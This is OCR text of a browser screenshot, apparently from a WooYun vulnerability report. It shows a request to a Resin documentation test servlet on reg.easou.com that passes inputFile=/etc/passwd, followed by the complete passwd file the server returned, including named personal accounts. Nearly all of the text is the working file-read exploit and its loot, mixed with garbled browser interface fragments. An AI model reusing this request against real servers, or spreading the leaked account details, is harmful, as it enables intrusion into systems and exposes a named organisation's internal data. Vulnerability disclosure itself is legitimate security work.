 WEB-INF/web.xml
reg.easou.com/resin-do
reg.easou.com/resin-do
宜搜
reg.easou.com/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/passwd
ABP
应用
其他书签
inputFile: /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
apache:x:48:48:Apache:/var/www:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
hsqldb:x:96:96::/var/lib/hsqldb:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
avahi-autoipd:x:100:103:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
resin:x:500:500::/home/resin:/bin/bash
warren:x:501:501::/home/warren:/bin/bash
qinhua:x:502:502::/home/qinhua:/bin/bash
kai:x:503:503::/home/kai:/bin/bash
yee:x:504:504::/home/yee:/bin/bash
seek:x:505:505::/home/seek:/bin/bash
0KB/S 0KB/S 21%
www.wooyun.org